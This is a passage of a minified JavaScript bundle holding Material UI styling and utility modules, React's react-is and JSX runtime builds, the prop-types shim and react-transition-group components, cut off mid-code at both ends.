t=r(...e);return(0,a.P)(t)?(0,n.Z)({},s,t):s}:(0,n.Z)({},s,r),(0,n.Z)({},c,{sx:t})}},87947:function(e,t,r){"use strict";r.d(t,{n:function(){return u}});var n=r(61380),o=r(92440),a=r(65227),l=r(65425),i=r(6459);function u(){function e(e,t,r,o){let i={[e]:t,theme:r},u=o[e];if(!u)return{[e]:t};let{cssProperty:s=e,themeKey:c,transform:f,style:d}=u;if(null==t)return null;if("typography"===c&&"inherit"===t)return{[e]:t};let p=(0,a.DW)(r,c)||{};return d?d(i):(0,l.k9)(i,t,t=>{let r=(0,a.Jq)(p,f,t);return(t===r&&"string"==typeof t&&(r=(0,a.Jq)(p,f,`${e}${"default"===t?"":(0,n.Z)(t)}`,t)),!1===s)?r:{[s]:r}})}return function t(r){var n;let{sx:a,theme:u={}}=r||{};if(!a)return null;let s=null!=(n=u.unstable_sxConfig)?n:i.Z;function c(r){let n=r;if("function"==typeof r)n=r(u);else if("object"!=typeof r)return r;if(!n)return null;let a=(0,l.W8)(u.breakpoints),i=Object.keys(a),c=a;return Object.keys(n).forEach(r=>{var a;let i="function"==typeof(a=n[r])?a(u):a;if(null!=i){if("object"==typeof i){if(s[r])c=(0,o.Z)(c,e(r,i,u,s));else{let e=(0,l.k9)({theme:u},i,e=>({[r]:e}));(function(...e){let t=e.reduce((e,t)=>e.concat(Object.keys(t)),[]),r=new Set(t);return e.every(e=>r.size===Object.keys(e).length)})(e,i)?c[r]=t({sx:i,theme:u}):c=(0,o.Z)(c,e)}}else c=(0,o.Z)(c,e(r,i,u,s))}}),(0,l.L7)(i,c)}return Array.isArray(a)?a.map(c):c(a)}}let s=u();s.filterProps=["sx"],t.Z=s},39190:function(e,t,r){"use strict";var n=r(61047);let o=(0,n.ZP)();t.Z=o},95270:function(e,t,r){"use strict";var n=r(27796),o=r(44809);let a=(0,n.Z)();t.Z=function(e=a){return(0,o.Z)(e)}},51529:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(10098);function o(e){let{theme:t,name:r,props:o}=e;return t&&t.components&&t.components[r]&&t.components[r].defaultProps?(0,n.Z)(t.components[r].defaultProps,o):o}},48153:function(e,t,r){"use strict";r.d(t,{Z:function(){return a}});var n=r(51529),o=r(95270);function a({props:e,name:t,defaultTheme:r,themeId:a}){let l=(0,o.Z)(r);a&&(l=l[a]||l);let i=(0,n.Z)({theme:l,name:t,props:e});return i}},44809:function(e,t,r){"use strict";var n=r(2265),o=r(86375);t.Z=function(e=null){let t=n.useContext(o.T);return t&&0!==Object.keys(t).length?t:e}},25097:function(e,t){"use strict";let r;let n=e=>e,o=(r=n,{configure(e){r=e},generate:e=>r(e),reset(){r=n}});t.Z=o},61380:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(30018);function o(e){if("string"!=typeof e)throw Error((0,n.Z)(7));return e.charAt(0).toUpperCase()+e.slice(1)}},95600:function(e,t,r){"use strict";function n(e,t,r){let n={};return Object.keys(e).forEach(o=>{n[o]=e[o].reduce((e,n)=>{if(n){let o=t(n);""!==o&&e.push(o),r&&r[n]&&e.push(r[n])}return e},[]).join(" ")}),n}r.d(t,{Z:function(){return n}})},62940:function(e,t,r){"use strict";function n(...e){return e.reduce((e,t)=>null==t?e:function(...r){e.apply(this,r),t.apply(this,r)},()=>{})}r.d(t,{Z:function(){return n}})},78078:function(e,t,r){"use strict";function n(e,t=166){let r;function n(...o){clearTimeout(r),r=setTimeout(()=>{e.apply(this,o)},t)}return n.clear=()=>{clearTimeout(r)},n}r.d(t,{Z:function(){return n}})},15959:function(e,t,r){"use strict";r.d(t,{P:function(){return o},Z:function(){return function e(t,r,a={clone:!0}){let l=a.clone?(0,n.Z)({},t):t;return o(t)&&o(r)&&Object.keys(r).forEach(n=>{"__proto__"!==n&&(o(r[n])&&n in t&&o(t[n])?l[n]=e(t[n],r[n],a):a.clone?l[n]=o(r[n])?function e(t){if(!o(t))return t;let r={};return Object.keys(t).forEach(n=>{r[n]=e(t[n])}),r}(r[n]):r[n]:l[n]=r[n])}),l}}});var n=r(13428);function o(e){return null!==e&&"object"==typeof e&&e.constructor===Object}},30018:function(e,t,r){"use strict";function n(e){let t="https://mui.com/production-error/?code="+e;for(let e=1;e<arguments.length;e+=1)t+="&args[]="+encodeURIComponent(arguments[e]);return"Minified MUI error #"+e+"; visit "+t+" for the full message."}r.d(t,{Z:function(){return n}})},25702:function(e,t,r){"use strict";r.d(t,{Z:function(){return a}});var n=r(25097);let o={active:"active",checked:"checked",completed:"completed",disabled:"disabled",readOnly:"readOnly",error:"error",expanded:"expanded",focused:"focused",focusVisible:"focusVisible",required:"required",selected:"selected"};function a(e,t,r="Mui"){let a=o[t];return a?`${r}-${a}`:`${n.Z.generate(e)}-${t}`}},26520:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(25702);function o(e,t,r="Mui"){let o={};return t.forEach(t=>{o[t]=(0,n.Z)(e,t,r)}),o}},60878:function(e,t,r){"use strict";function n(e){let t=e.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}r.d(t,{Z:function(){return n}})},62969:function(e,t,r){"use strict";let n;function o(e,t){return()=>null}r.r(t),r.d(t,{HTMLElementType:function(){return h},chainPropTypes:function(){return o},deepmerge:function(){return a.Z},elementAcceptingRef:function(){return c},elementTypeAcceptingRef:function(){return f},exactProp:function(){return d},formatMuiErrorMessage:function(){return p.Z},getDisplayName:function(){return m},integerPropType:function(){return V},internal_resolveProps:function(){return H.Z},isPlainObject:function(){return a.P},ponyfillGlobal:function(){return O},refType:function(){return P},unstable_ClassNameGenerator:function(){return X.Z},unstable_capitalize:function(){return w.Z},unstable_composeClasses:function(){return G.Z},unstable_createChainedFunction:function(){return M.Z},unstable_debounce:function(){return x.Z},unstable_deprecatedPropType:function(){return k},unstable_detectScrollType:function(){return B},unstable_generateUtilityClass:function(){return q.Z},unstable_generateUtilityClasses:function(){return K.Z},unstable_getNormalizedScrollLeft:function(){return Z},unstable_getScrollbarSize:function(){return N.Z},unstable_isMuiElement:function(){return _.Z},unstable_ownerDocument:function(){return C.Z},unstable_ownerWindow:function(){return S.Z},unstable_requirePropFactory:function(){return R},unstable_setRef:function(){return W.Z},unstable_unsupportedProp:function(){return T},unstable_useControlled:function(){return D.Z},unstable_useEnhancedEffect:function(){return $.Z},unstable_useEventCallback:function(){return I.Z},unstable_useForkRef:function(){return A.Z},unstable_useId:function(){return E.Z},unstable_useIsFocusVisible:function(){return L.Z},usePreviousProps:function(){return z.Z},visuallyHidden:function(){return F.Z}});var a=r(15959),l=r(74275),i=r.n(l);function u(e,t,r,n,o){let a;let l=e[t];if(null==l||"undefined"==typeof window)return null;let i=l.type;return("function"==typeof i&&!function(e){let{prototype:t={}}=e;return!!t.isReactComponent}(i)&&(a="Did you accidentally use a plain function component for an element instead?"),void 0!==a)?Error(`Invalid ${n} \`${o||t}\` supplied to \`${r}\`. Expected an element that can hold a ref. ${a} For more information see https://mui.com/r/caveat-with-refs-guide`):null}let s=o(i().element,u);s.isRequired=o(i().element.isRequired,u);var c=s,f=o(i().elementType,function(e,t,r,n,o){let a;let l=e[t];return null==l||"undefined"==typeof window?null:("function"==typeof l&&!function(e){let{prototype:t={}}=e;return!!t.isReactComponent}(l)&&(a="Did you accidentally provide a plain function component instead?"),void 0!==a)?Error(`Invalid ${n} \`${o||t}\` supplied to \`${r}\`. Expected an element type that can hold a ref. ${a} For more information see https://mui.com/r/caveat-with-refs-guide`):null});function d(e){return e}r(13428);var p=r(30018),b=r(9176);let y=/^\s*function(?:\s|\s*\/\*.*\*\/\s*)+([^(\s/]*)\s*/;function v(e,t=""){return e.displayName||e.name||function(e){let t=`${e}`.match(y),r=t&&t[1];return r||""}(e)||t}function g(e,t,r){let n=v(t);return e.displayName||(""!==n?`${r}(${n})`:r)}function m(e){if(null!=e){if("string"==typeof e)return e;if("function"==typeof e)return v(e,"Component");if("object"==typeof e)switch(e.$$typeof){case b.ForwardRef:return g(e,e.render,"ForwardRef");case b.Memo:return g(e,e.type,"memo")}}}function h(e,t,r,n,o){return null}var O="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();let j=i().oneOfType([i().func,i().object]);var P=j,w=r(61380),M=r(62940),x=r(78078);function k(e,t){return()=>null}var _=r(8051),C=r(96278),S=r(88221);function R(e,t){return()=>null}var W=r(13840),$=r(1091),E=r(33449);function T(e,t,r,n,o){return null}var D=r(34625),I=r(78136),A=r(95137),L=r(98495),N=r(60878);function B(){if(n)return n;let e=document.createElement("div"),t=document.createElement("div");return t.style.width="10px",t.style.height="1px",e.appendChild(t),e.dir="rtl",e.style.fontSize="14px",e.style.width="4px",e.style.height="1px",e.style.position="absolute",e.style.top="-1000px",e.style.overflow="scroll",document.body.appendChild(e),n="reverse",e.scrollLeft>0?n="default":(e.scrollLeft=1,0===e.scrollLeft&&(n="negative")),document.body.removeChild(e),n}function Z(e,t){let r=e.scrollLeft;if("rtl"!==t)return r;let n=B();switch(n){case"negative":return e.scrollWidth-e.clientWidth+r;case"reverse":return e.scrollWidth-e.clientWidth-r;default:return r}}var z=r(89158),F=r(92226);function U(){return null}U.isRequired=U;var V=U,H=r(10098),G=r(95600),q=r(25702),K=r(26520),X=r(25097)},8051:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(2265);function o(e,t){return n.isValidElement(e)&&-1!==t.indexOf(e.type.muiName)}},96278:function(e,t,r){"use strict";function n(e){return e&&e.ownerDocument||document}r.d(t,{Z:function(){return n}})},88221:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(96278);function o(e){let t=(0,n.Z)(e);return t.defaultView||window}},10098:function(e,t,r){"use strict";r.d(t,{Z:function(){return function e(t,r){let o=(0,n.Z)({},r);return Object.keys(t).forEach(a=>{if(a.toString().match(/^(components|slots)$/))o[a]=(0,n.Z)({},t[a],o[a]);else if(a.toString().match(/^(componentsProps|slotProps)$/)){let l=t[a]||{},i=r[a];o[a]={},i&&Object.keys(i)?l&&Object.keys(l)?(o[a]=(0,n.Z)({},i),Object.keys(l).forEach(t=>{o[a][t]=e(l[t],i[t])})):o[a]=i:o[a]=l}else void 0===o[a]&&(o[a]=t[a])}),o}}});var n=r(13428)},13840:function(e,t,r){"use strict";function n(e,t){"function"==typeof e?e(t):e&&(e.current=t)}r.d(t,{Z:function(){return n}})},34625:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(2265);function o({controlled:e,default:t,name:r,state:o="value"}){let{current:a}=n.useRef(void 0!==e),[l,i]=n.useState(t),u=a?e:l,s=n.useCallback(e=>{a||i(e)},[]);return[u,s]}},1091:function(e,t,r){"use strict";var n=r(2265);let o="undefined"!=typeof window?n.useLayoutEffect:n.useEffect;t.Z=o},78136:function(e,t,r){"use strict";var n=r(2265),o=r(1091);t.Z=function(e){let t=n.useRef(e);return(0,o.Z)(()=>{t.current=e}),n.useCallback((...e)=>(0,t.current)(...e),[])}},95137:function(e,t,r){"use strict";r.d(t,{Z:function(){return a}});var n=r(2265),o=r(13840);function a(...e){return n.useMemo(()=>e.every(e=>null==e)?null:t=>{e.forEach(e=>{(0,o.Z)(e,t)})},e)}},33449:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n,o=r(2265);let a=0,l=(n||(n=r.t(o,2)))["useId".toString()];function i(e){if(void 0!==l){let t=l();return null!=e?e:t}return function(e){let[t,r]=o.useState(e),n=e||t;return o.useEffect(()=>{null==t&&r(`mui-${a+=1}`)},[t]),n}(e)}},98495:function(e,t,r){"use strict";let n;r.d(t,{Z:function(){return f}});var o=r(2265);let a=!0,l=!1,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function u(e){e.metaKey||e.altKey||e.ctrlKey||(a=!0)}function s(){a=!1}function c(){"hidden"===this.visibilityState&&l&&(a=!0)}function f(){let e=o.useCallback(e=>{if(null!=e){var t;(t=e.ownerDocument).addEventListener("keydown",u,!0),t.addEventListener("mousedown",s,!0),t.addEventListener("pointerdown",s,!0),t.addEventListener("touchstart",s,!0),t.addEventListener("visibilitychange",c,!0)}},[]),t=o.useRef(!1);return{isFocusVisibleRef:t,onFocus:function(e){return!!function(e){let{target:t}=e;try{return t.matches(":focus-visible")}catch(e){}return a||function(e){let{type:t,tagName:r}=e;return"INPUT"===r&&!!i[t]&&!e.readOnly||"TEXTAREA"===r&&!e.readOnly||!!e.isContentEditable}(t)}(e)&&(t.current=!0,!0)},onBlur:function(){return!!t.current&&(l=!0,window.clearTimeout(n),n=window.setTimeout(()=>{l=!1},100),t.current=!1,!0)},ref:e}}},89158:function(e,t,r){"use strict";var n=r(2265);t.Z=e=>{let t=n.useRef({});return n.useEffect(()=>{t.current=e}),t.current}},92226:function(e,t){"use strict";t.Z={border:0,clip:"rect(0 0 0 0)",height:"1px",margin:-1,overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"}},86759:function(e){function t(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n);else for(r in t)t[r]&&(o&&(o+=" "),o+=r)}return o}(e))&&(n&&(n+=" "),n+=t);return n}e.exports=t,e.exports.clsx=t},55487:function(e,t,r){"use strict";var n=r(15241),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},l={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},i={};function u(e){return n.isMemo(e)?l:i[e.$$typeof]||o}i[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},i[n.Memo]=l;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,b=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(b){var o=p(r);o&&o!==b&&e(t,o,n)}var l=c(r);f&&(l=l.concat(f(r)));for(var i=u(t),y=u(r),v=0;v<l.length;++v){var g=l[v];if(!a[g]&&!(n&&n[g])&&!(y&&y[g])&&!(i&&i[g])){var m=d(r,g);try{s(t,g,m)}catch(e){}}}}return t}},54150:function(e,t){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,l=r?Symbol.for("react.strict_mode"):60108,i=r?Symbol.for("react.profiler"):60114,u=r?Symbol.for("react.provider"):60109,s=r?Symbol.for("react.context"):60110,c=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,p=r?Symbol.for("react.suspense"):60113,b=r?Symbol.for("react.suspense_list"):60120,y=r?Symbol.for("react.memo"):60115,v=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,m=r?Symbol.for("react.fundamental"):60117,h=r?Symbol.for("react.responder"):60118,O=r?Symbol.for("react.scope"):60119;function j(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case c:case f:case a:case i:case l:case p:return e;default:switch(e=e&&e.$$typeof){case s:case d:case v:case y:case u:return e;default:return t}}case o:return t}}}function P(e){return j(e)===f}t.AsyncMode=c,t.ConcurrentMode=f,t.ContextConsumer=s,t.ContextProvider=u,t.Element=n,t.ForwardRef=d,t.Fragment=a,t.Lazy=v,t.Memo=y,t.Portal=o,t.Profiler=i,t.StrictMode=l,t.Suspense=p,t.isAsyncMode=function(e){return P(e)||j(e)===c},t.isConcurrentMode=P,t.isContextConsumer=function(e){return j(e)===s},t.isContextProvider=function(e){return j(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return j(e)===d},t.isFragment=function(e){return j(e)===a},t.isLazy=function(e){return j(e)===v},t.isMemo=function(e){return j(e)===y},t.isPortal=function(e){return j(e)===o},t.isProfiler=function(e){return j(e)===i},t.isStrictMode=function(e){return j(e)===l},t.isSuspense=function(e){return j(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===f||e===i||e===l||e===p||e===b||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===y||e.$$typeof===u||e.$$typeof===s||e.$$typeof===d||e.$$typeof===m||e.$$typeof===h||e.$$typeof===O||e.$$typeof===g)},t.typeOf=j},15241:function(e,t,r){"use strict";e.exports=r(54150)},30622:function(e,t,r){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var n=r(2265),o=Symbol.for("react.element"),a=Symbol.for("react.fragment"),l=Object.prototype.hasOwnProperty,i=n.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,u={key:!0,ref:!0,__self:!0,__source:!0};function s(e,t,r){var n,a={},s=null,c=null;for(n in void 0!==r&&(s=""+r),void 0!==t.key&&(s=""+t.key),void 0!==t.ref&&(c=t.ref),t)l.call(t,n)&&!u.hasOwnProperty(n)&&(a[n]=t[n]);if(e&&e.defaultProps)for(n in t=e.defaultProps)void 0===a[n]&&(a[n]=t[n]);return{$$typeof:o,type:e,key:s,ref:c,props:a,_owner:i.current}}t.Fragment=a,t.jsx=s,t.jsxs=s},57437:function(e,t,r){"use strict";e.exports=r(30622)},33018:function(e,t,r){"use strict";var n=r(61289);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,l){if(l!==n){var i=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},74275:function(e,t,r){e.exports=r(33018)()},61289:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},8236:function(e,t){"use strict";/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,n=Symbol.for("react.element"),o=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),l=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),u=Symbol.for("react.provider"),s=Symbol.for("react.context"),c=Symbol.for("react.server_context"),f=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),p=Symbol.for("react.suspense_list"),b=Symbol.for("react.memo"),y=Symbol.for("react.lazy"),v=Symbol.for("react.offscreen");function g(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case a:case i:case l:case d:case p:return e;default:switch(e=e&&e.$$typeof){case c:case s:case f:case y:case b:case u:return e;default:return t}}case o:return t}}}r=Symbol.for("react.module.reference"),t.ContextConsumer=s,t.ContextProvider=u,t.Element=n,t.ForwardRef=f,t.Fragment=a,t.Lazy=y,t.Memo=b,t.Portal=o,t.Profiler=i,t.StrictMode=l,t.Suspense=d,t.SuspenseList=p,t.isAsyncMode=function(){return!1},t.isConcurrentMode=function(){return!1},t.isContextConsumer=function(e){return g(e)===s},t.isContextProvider=function(e){return g(e)===u},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return g(e)===f},t.isFragment=function(e){return g(e)===a},t.isLazy=function(e){return g(e)===y},t.isMemo=function(e){return g(e)===b},t.isPortal=function(e){return g(e)===o},t.isProfiler=function(e){return g(e)===i},t.isStrictMode=function(e){return g(e)===l},t.isSuspense=function(e){return g(e)===d},t.isSuspenseList=function(e){return g(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===i||e===l||e===d||e===p||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===b||e.$$typeof===u||e.$$typeof===s||e.$$typeof===f||e.$$typeof===r||void 0!==e.getModuleId)},t.typeOf=g},9176:function(e,t,r){"use strict";e.exports=r(8236)},12563:function(e,t,r){"use strict";r.r(t),r.d(t,{CSSTransition:function(){return x},ReplaceTransition:function(){return $},SwitchTransition:function(){return L},Transition:function(){return P},TransitionGroup:function(){return R},config:function(){return d}});var n,o,a=r(13428),l=r(20791);function i(e,t){return(i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function u(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,i(e,t)}function s(e,t){return e.replace(RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}var c=r(2265),f=r(54887),d={disabled:!1},p=c.createContext(null),b=function(e){return e.scrollTop},y="unmounted",v="exited",g="entering",m="entered",h="exiting",O=function(e){function t(t,r){n=e.call(this,t,r)||this;var n,o,a=r&&!r.isMounting?t.enter:t.appear;return n.appearStatus=null,t.in?a?(o=v,n.appearStatus=g):o=m:o=t.unmountOnExit||t.mountOnEnter?y:v,n.state={status:o},n.nextCallback=null,n}u(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===y?{status:v}:null};var r=t.prototype;return r.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},r.componentDidUpdate=function(e){var t=null;if(e!==this.props){var r=this.state.status;this.props.in?r!==g&&r!==m&&(t=g):(r===g||r===m)&&(t=h)}this.updateStatus(!1,t)},r.componentWillUnmount=function(){this.cancelNextCallback()},r.getTimeouts=function(){var e,t,r,n=this.props.timeout;return e=t=r=n,null!=n&&"number"!=typeof n&&(e=n.exit,t=n.enter,r=void 0!==n.appear?n.appear:t),{exit:e,enter:t,appear:r}},r.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t){if(this.cancelNextCallback(),t===g){if(this.props.unmountOnExit||this.props.mountOnEnter){var r=this.props.nodeRef?this.props.nodeRef.current:f.findDOMNode(this);r&&b(r)}this.performEnter(e)}else this.performExit()}else this.props.unmountOnExit&&this.state.status===v&&this.setState({status:y})},r.performEnter=function(e){var t=this,r=this.props.enter,n=this.context?this.context.isMounting:e,o=this.props.nodeRef?[n]:[f.findDOMNode(this),n],a=o[0],l=o[1],i=this.getTimeouts(),u=n?i.appear:i.enter;if(!e&&!r||d.disabled){this.safeSetState({status:m},function(){t.props.onEntered(a)});return}this.props.onEnter(a,l),this.safeSetState({status:g},function(){t.props.onEntering(a,l),t.onTransitionEnd(u,function(){t.safeSetState({status:m},function(){t.props.onEntered(a,l)})})})},r.performExit=function(){var e=this,t=this.props.exit,r=this.getTimeouts(),n=this.props.nodeRef?void 0:f.findDOMNode(this);if(!t||d.disabled){this.safeSetState({status:v},function(){e.props.onExited(n)});return}this.props.onExit(n),this.safeSetState({status:h},function(){e.props.onExiting(n),e.onTransitionEnd(r.exit,function(){e.safeSetState({status:v},function(){e.props.onExited(n)})})})},r.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},r.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},r.setNextCallback=function(e){var t=this,r=!0;return this.nextCallback=function(n){r&&(r=!1,t.nextCallback=null,e(n))},this.nextCallback.cancel=function(){r=!1},this.nextCallback},r.onTransitionEnd=function(e,t){this.setNextCallback(t);var r=this.props.nodeRef?this.props.nodeRef.current:f.findDOMNode(this),n=null==e&&!this.props.addEndListener;if(!r||n){setTimeout(this.nextCallback,0);return}if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[r,this.nextCallback],a=o[0],l=o[1];this.props.addEndListener(a,l)}null!=e&&setTimeout(this.nextCallback,e)},r.render=function(){var e=this.state.status;if(e===y)return null;var t=this.props,r=t.children,n=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,(0,l.Z)(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return c.createElement(p.Provider,{value:null},"function"==typeof r?r(e,n):c.cloneElement(c.Children.only(r),n))},t}(c.Component);function j(){}O.contextType=p,O.propTypes={},O.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:j,onEntering:j,onEntered:j,onExit:j,onExiting:j,onExited:j},O.UNMOUNTED=y,O.EXITED=v,O.ENTERING=g,O.ENTERED=m,O.EXITING=h;var P=O,w=function(e,t){return e&&t&&t.split(" ").forEach(function(t){e.classList?e.classList.remove(t):"string"==typeof e.className?e.className=s(e.className,t):e.setAttribute("class",s(e.className&&e.className.baseVal||"",t))})},M=function(e){function t(){for(var t,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return(t=e.call.apply(e,[this].concat(n))||this).appliedClasses={appear:{},enter:{},exit:{}},t.onEnter=function(e,r){var n=t.resolveArguments(e,r),o=n[0],a=n[1];t.removeClasses(o,"exit"),t.addClass(o,a?"appear":"enter","base"),t.props.onEnter&&t.props.onEnter(e,r)},t.onEntering=function(e,r){var n=t.resolveArguments(e,r),o=n[0],a=n[1];t.addClass(o,a?"appear":"enter","active"),t.props.onEntering&&t.props.onEntering(e,r)},t.onEntered=function(e,r){var n=t.resolveArguments(e,r),o=n[0],a=n[1]?"appear":"enter";t.removeClasses(o,a),t.addClass(o,a,"done"),t.props.onEntered&&t.props.onEntered(e,r)},t.onExit=function(e){var r=t.resolveArguments(e)[0];t.removeClasses(r,"appear"),t.removeClasses(r,"enter"),t.addClass(r,"exit","base"),t.props.onExit&&t.props.onExit(e)},t.onExiting=function(e){var r=t.resolveArguments(e)[0];t.addClass(r,"exit","active"),t.props.onExiting&&t.props.onExiting(e)},t.onExited=function(e){var r=t.resolveArguments(e)[0];t.removeClasses(r,"exit"),t.addClass(r,"exit","done"),t.props.onExited&&t.props.onExited(e)},t.resolveArguments=function(e,r){return t.props.nodeRef?[t.props.nodeRef.current,e]:[e,r]},t.getClassNames=function(e){var r=t.props.classNames,n="string"==typeof r,o=n?(n&&r?r+"-":"")+e:r[e],a=n?o+"-active":r[e+"Active"],l=n?o+"-done":r[e+"Done"];return{baseClassName:o,activeClassName:a,doneClassName:l}},t}u(t,e);var r=t.prototype;return r.addClass=function(e,t,r){var n,o=this.getClassNames(t)[r+"ClassName"],a=this.getClassNames("enter").doneClassName;"appear"===t&&"done"===r&&a&&(o+=" "+a),"active"===r&&e&&b(e),o&&(this.appliedClasses[t][r]=o,n=o,e&&n&&n.split(" ").forEach(function(t){var r,n;return r=e,n=t,void(r.classList?r.classList.add(n):(r.classList?n&&r.classList.contains(n):-1!==(" "+(r.className.baseVal||r.className)+" ").indexOf(" "+n+" "))||("string"==typeof r.className?r.className=r.className+" "+n:r.setAttribute("class",(r.className&&r.className.baseVal||"")+" "+n)))}))},r.removeClasses=function(e,t){var r=this.appliedClasses[t],n=r.base,o=r.active,a=r.done;this.appliedClasses[t]={},n&&w(e,n),o&&w(e,o),a&&w(e,a)},r.render=function(){var e=this.props,t=(e.classNames,(0,l.Z)(e,["classNames"]));return c.createElement(P,(0,a.Z)({},t,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(c.Component);M.defaultProps={classNames:""},M.propTypes={};var x=M;function k(e,t){var r=Object.create(null);return e&&c.Children.map(e,function(e){return e}).forEach(function(e){r[e.key]=t&&(0,c.isValidElement)(e)?t(e):e}),r}function _(e,t,r){return null!=r[t]?r[t]:e.props[t]}var C=Object.values||function(e){return Object.keys(e).map(function(t){return e[t]})},S=function(e){function t(t,r){var n,o=(n=e.call(this,t,r)||this).handleExited.bind(function(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n));return n.state={contextValue:{isMounting:!0},handleExited:o,firstRender:!0},n}u(t,e);var r=t.prototype;return r.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},r.componentWillUnmount=function(){this.mounted=!1},t.getDerivedStateFromProps=function(e,t){var r,n,o=t.children,a=t.handleExited;return{children:t.firstRender?k(e.children,function(t){return(0,c.cloneElement)(t,{onExited:a.bind(null,t),in:!0,appear:_(t,"appear",e),enter:_(t,"enter",e),exit:_(t,"exit",e)})}):(Object.keys(n=function(e,t){function r(r){return r in t?t[r]:e[r]}e=e||{},t=t||{};var n,o=Object.create(null),a=[];for(var l in e)l in t?a.length&&(o[l]=a,a=[]):a.push(l);var i={};for(var u in t){if(o[u])for(n=0;n<o[u].length;n++){var 